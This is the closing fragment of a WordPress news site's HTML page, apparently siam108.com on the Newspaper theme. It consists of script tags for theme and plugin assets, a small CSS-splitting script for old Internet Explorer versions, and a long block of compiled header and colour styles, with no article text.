@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>